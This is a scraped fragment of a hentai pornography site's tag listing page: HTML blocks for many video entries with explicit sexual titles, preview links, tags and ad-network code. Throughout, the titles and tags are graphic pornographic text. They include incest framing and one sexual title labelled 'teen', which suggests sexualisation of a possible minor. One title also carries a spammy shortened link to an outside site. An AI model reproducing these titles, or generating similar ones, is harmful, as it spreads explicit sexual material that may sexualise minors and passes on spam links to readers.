poster="https://hentaifriday.com/wp-content/uploads/2021/03/fallout-4-elie-fuck-compilation.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/8e/5d/a1/8e5da113d6f9c462209fe5552bac89ca_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fallout 4 Elie Fuck Compilation</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20277" 								  class="thumb-block full-width post-20277 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-demon tag-fuck tag-full post_format-post-format-video"> 	<a href="https://hentaifriday.com/futa-demon-fuck-salem-full-http-aciterar-com-2kyn/" title="Futa Demon Fuck Salem full =&gt; http://aciterar.com/2kYn">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/futa-demon-fuck-salem-full-http-aciterar-com-2kyn.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/26/53/d1/2653d1d5051d9862dfb04566b75002f9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Futa Demon Fuck Salem full =&gt; http://aciterar.com/2kYn</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20059" 								  class="thumb-block full-width post-20059 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-fuck post_format-post-format-video"> 	<a href="https://hentaifriday.com/pmv-jav-hentai-3d-fuck-mix/" title="PMV Jav-Hentai-3D fuck mix">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pmv-jav-hentai-3d-fuck-mix.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c4/2a/36/c42a361cfe9e09ea3e2e15384de21b3a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">PMV Jav-Hentai-3D fuck mix</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19903" 								  class="thumb-block full-width post-19903 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-3d tag-best tag-fuck tag-hardcore tag-hardcore-sex tag-hot tag-hot-fuck tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hot-fuck-best-3d-gaming-hardcore-sex/" title="3d hot fuck best 3d gaming hardcore sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hot-fuck-best-3d-gaming-hardcore-sex.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e8/3d/59/e83d59388321b8e42af988f5ca35401d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3d hot fuck best 3d gaming hardcore sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19855" 								  class="thumb-block full-width post-19855 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-fuck tag-good tag-good-fuck tag-loves post_format-post-format-video"> 	<a href="https://hentaifriday.com/attack-on-titan-mikasa-loves-a-good-fuck-session-3d-hentai/" title="Attack on Titan: MIKASA LOVES A GOOD FUCK SESSION (3D Hentai)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/attack-on-titan-mikasa-loves-a-good-fuck-session-3d-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/8c/f3/fb/8cf3fb5f0fa92243b204af25b3f631f2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Attack on Titan: MIKASA LOVES A GOOD FUCK SESSION (3D Hentai)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19849" 								  class="thumb-block full-width post-19849 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-fuck tag-pregnant tag-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/threesome-pregnant-fuck/" title="Threesome pregnant fuck">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/threesome-pregnant-fuck.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a3/98/dd/a398dde81ee7d5905494ea29066ff387_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Threesome pregnant fuck</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19799" 								  class="thumb-block full-width post-19799 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-daddy tag-fuck tag-fuck-me tag-fuck-me-hard post_format-post-format-video"> 	<a href="https://hentaifriday.com/daddy-fuck-me-harder-overwatch/" title="Daddy fuck me harder, overwatch">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/daddy-fuck-me-harder-overwatch.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/fd/b0/74/fdb074f181aea56405f92facd05390e2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Daddy fuck me harder, overwatch</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19781" 								  class="thumb-block full-width post-19781 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-fuck tag-robot tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/sexy-robot-fuck/" title="sexy robot fuck">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sexy-robot-fuck.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/2f/ec/e4/2fece4313af62f380d2ae6fd946a61f4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">sexy robot fuck</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19627" 								  class="thumb-block full-width post-19627 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-fuck tag-hentai tag-pokemon post_format-post-format-video"> 	<a href="https://hentaifriday.com/pokemon-fuck-hentai/" title="Pokemon fuck hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pokemon-fuck-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/49/ce/e2/49cee2ac189358f98b95ae74f9303b2e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pokemon fuck hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19645" 								  class="thumb-block full-width post-19645 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-fuck tag-fuck-hard tag-hard tag-pregnant tag-seduce tag-stranger tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/9-month-pregnant-teen-seduce-to-fuck-hard-by-stranger/" title="9 Month Pregnant Teen Seduce to Fuck Hard by Stranger">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/9-month-pregnant-teen-seduce-to-fuck-hard-by-stranger.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/12/01/33/120133e2c002eeb65a8fb332eec3116f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">9 Month Pregnant Teen Seduce to Fuck Hard by Stranger</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19599" 								  class="thumb-block full-width post-19599 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-compilation tag-fuck tag-hardcore tag-monster post_format-post-format-video"> 	<a href="https://hentaifriday.com/hardcore-monster-fuck-compilation-6/" title="Hardcore Monster Fuck Compilation 6">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hardcore-monster-fuck-compilation-6.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/c6/02/b1/c602b17f72ecd09b3ae7ba823ba4c838_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hardcore Monster Fuck Compilation 6</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19563" 								  class="thumb-block full-width post-19563 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-fuck tag-game tag-hard tag-hard-fuck post_format-post-format-video"> 	<a href="https://hentaifriday.com/bowsette-hard-fuck-hentai-porn-game-sdt/" title="Bowsette Hard Fuck Hentai/Porn Game (SDT)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/bowsette-hard-fuck-hentai-porn-game-sdt.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b0/2c/6d/b02c6d3b76a39c094feda28636cd41a0_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Bowsette Hard Fuck Hentai/Porn Game (SDT)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19503" 								  class="thumb-block full-width post-19503 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-fuck tag-games post_format-post-format-video"> 	<a href="https://hentaifriday.com/meet-and-fuck-games-membership-gameplay/" title="Meet and Fuck Games Membership Gameplay">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/meet-and-fuck-games-membership-gameplay.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/81/c3/73/81c373fd92ac789a2db37cebdc8cbaab_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Meet and Fuck Games Membership Gameplay</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19327" 								  class="thumb-block full-width post-19327 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fuck tag-scenes tag-sex tag-street post_format-post-format-video"> 	<a href="https://hentaifriday.com/meet-n-fuck-street-racing-sex-scenes-only/" title="Meet &#8216;n&#8217; Fuck Street Racing SEX SCENES ONLY">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/meet-n-fuck-street-racing-sex-scenes-only.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/7e/34/d0/7e34d04424bbb1da76ccf0a710336acf_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Meet &#8216;n&#8217; Fuck Street Racing SEX SCENES ONLY</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19379" 								  class="thumb-block full-width post-19379 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-3d tag-anime tag-fuck tag-fucking tag-gangbang tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-anime-fucking-d-hentai-gangbang-fuck/" title="3D anime Fucking d. hentai gangbang fuck">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-anime-fucking-d-hentai-gangbang-fuck.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c5/15/7b/c5157bf55be411299fad0b485d0239c1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D anime Fucking d. hentai gangbang fuck</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19237" 								  class="thumb-block full-width post-19237 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-anal tag-anal-fuck tag-fuck tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-anal-fuck/" title="Pregnant Anal Fuck">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pregnant-anal-fuck.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/da/45/df/da45df82843d42067a5def9286b7c6f1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant Anal Fuck</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> 						</div> 											</div> 					<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://hentaifriday.com/tag/fuck/page/2/" class="inactive">2</a></li><li><a href="https://hentaifriday.com/tag/fuck/page/3/" class="inactive">3</a></li><li><a href="https://hentaifriday.com/tag/fuck/page/4/" class="inactive">4</a></li><li><a href="https://hentaifriday.com/tag/fuck/page/5/" class="inactive">5</a></li><li><a href="https://hentaifriday.com/tag/fuck/page/2/">Next</a></li><li><a href='https://hentaifriday.com/tag/fuck/page/32/'>Last</a></li></ul></div>			</div> 		</main><!-- #main --> 	</div><!-- #primary --> 		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-7960" 								  class="thumb-block full-width post-7960 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-black post_format-post-format-video"> 	<a href="https://hentaifriday.com/fallout-4-fashion-black-is-black/" title="Fallout 4 Fashion Black is Black">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fallout-4-fashion-black-is-black.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/96/fd/52/96fd52ee3924293859a6a6fb4f691915_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fallout 4 Fashion Black is Black</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-32511" 								  class="thumb-block full-width post-32511 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-cheat tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/look-stepson-if-you-let-me-cheat-in-peace-ill-cheat-with-you/" title="Look stepson, If you let me cheat in peace.. I&#8217;ll cheat with you!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/07/look-stepson-if-you-let-me-cheat-in-peace-ill-cheat-with-you.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/9d/48/e0/9d48e0111e3a4ec8dc9d8e4281ec0f0c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Look stepson, If you let me cheat in peace.. I&#8217;ll cheat with you!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20583" 								  class="thumb-block full-width post-20583 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/trouble-travel/" title="Trouble Travel">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/trouble-travel.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/92/65/7b/92657bc0675b18b4bdfc66198f5db83f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Trouble Travel</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-7054" 								  class="thumb-block full-width post-7054 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-game-lint-lucrows-gameplay-3/" title="Hentai Game Lint LuCrows Gameplay #3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-game-lint-lucrows-gameplay-3.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/42/49/15/4249155841f3d9577b0284c8ddead423_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Game Lint LuCrows Gameplay #3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-22299" 								  class="thumb-block full-width post-22299 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-fucked tag-office tag-over post_format-post-format-video actors-tina"> 	<a href="https://hentaifriday.com/summertime-saga-tina-gets-bent-over-and-fucked-in-her-office-tina-scenes-20-5-15-min/" title="Summertime Saga &#8211; Tina gets bent over and fucked in her office ( Tina Scenes) 20.5 15 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/summertime-saga-tina-gets-bent-over-and-fucked-in-her-office-tina-scenes-20-5-15-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/dd/21/54/dd215415195ad0a7ea09a99dab7818aa_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Summertime Saga &#8211; Tina gets bent over and fucked in her office ( Tina Scenes) 20.5 15 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20265" 								  class="thumb-block full-width post-20265 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-art tag-hentai tag-online tag-xxx post_format-post-format-video"> 	<a href="https://hentaifriday.com/sword-art-online-hentai-xxx/" title="Sword Art Online Hentai XXX">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sword-art-online-hentai-xxx.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/52/5b/45/525b45eb5da54008769863f0e2148ecc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Sword Art Online Hentai XXX</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-22770" 								  class="thumb-block full-width post-22770 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-fuck tag-fuck-me tag-girls post_format-post-format-video"> 	<a href="https://hentaifriday.com/my-smell-makes-girls-want-to-fuck-me-episode-9-10-min/" title="My Smell Makes Girls want to FUCK Me Episode 9 10 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/my-smell-makes-girls-want-to-fuck-me-episode-9-10-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e2/da/17/e2da17ff8d3b223bd01e8ca98a082a2f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">My Smell Makes Girls want to FUCK Me Episode 9 10 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-13987" 								  class="thumb-block full-width post-13987 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-xlvi/" title="3D Hentai XLVI">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-xlvi.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/94/8d/0f/948d0f34d6b565d7f60f1d22ec7555fc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai XLVI</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20539" 								  class="thumb-block full-width post-20539 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-bukkake tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/bukkake-hentai-game-06/" title="BUKKAKE hentai game 06">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/bukkake-hentai-game-06.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/7d/f3/4d/7df34df89c92c395eaa358303c0d398e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">BUKKAKE hentai game 06</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20537" 								  class="thumb-block full-width post-20537 post type-post status-publish format-video has-post-thumbnail hentry category-stocking post_format-post-format-video"> 	<a href="https://hentaifriday.com/mmd-3/" title="MMD">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mmd-2.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b7/fd/f2/b7fdf2e9b2e76361f53205b095827cfd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">MMD</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20567" 								  class="thumb-block full-width post-20567 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor post_format-post-format-video"> 	<a href="https://hentaifriday.com/mugen-miyako-vs-kuromaru-milked/" title="Mugen Miyako vs Kuromaru Milked">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mugen-miyako-vs-kuromaru-milked.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/33/e1/16/33e1164909eac06a7e717a73c753865a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Mugen Miyako vs Kuromaru Milked</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20561" 								  class="thumb-block full-width post-20561 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-secret post_format-post-format-video"> 	<a href="https://hentaifriday.com/secret/" title="secret">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/secret.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/60/0c/89/600c893b17bbeb593c93428c6bfce23d_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">secret</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-9957" 								  class="thumb-block full-width post-9957 post type-post status-publish format-video has-post-thumbnail hentry category-fingering tag-3d tag-anime tag-anime-hentai tag-busty tag-fucking tag-hentai tag-japanese tag-porn post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-porn-anime-hentai-busty-japanese-fucking/" title="3D Porn Anime Hentai Busty Japanese Fucking">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-porn-anime-hentai-busty-japanese-fucking.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/27/84/c8/2784c860f96dc2bba9ee9f9e40228ad5_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Porn Anime Hentai Busty Japanese Fucking</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-24899" 								  class="thumb-block full-width post-24899 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-ass tag-ass-fuck tag-bbc tag-boss tag-fucked post_format-post-format-video"> 	<a href="https://hentaifriday.com/waitress-gets-ass-fucked-by-her-bbc-boss/" title="Waitress gets ass fucked by her BBC boss">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/06/waitress-gets-ass-fucked-by-her-bbc-boss.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/c0/7d/a8/c07da8391bbe6e57ef23ef5c5d53391e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Waitress gets ass fucked by her BBC boss</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-15697" 								  class="thumb-block full-width post-15697 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-furry tag-holiday tag-horny post_format-post-format-video"> 	<a href="https://hentaifriday.com/furry-horny-holiday-hoes/" title="Furry Horny Holiday Hoes">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/furry-horny-holiday-hoes.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b1/13/1e/b1131ebee6f15bdbaeee9df90e08941f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Furry Horny Holiday Hoes</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-21798" 								  class="thumb-block full-width post-21798 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-game tag-interactive tag-real tag-real-sex tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/join-the-worlds-interactive-real-sex-game/" title="JOIN THE WORLD&#8217;S INTERACTIVE REAL SEX GAME !!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/join-the-worlds-interactive-real-sex-game.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/a8/f0/25/a8f02589c317c27211c63ad3ee6d5193_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">JOIN THE WORLD&#8217;S INTERACTIVE REAL SEX GAME !!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" 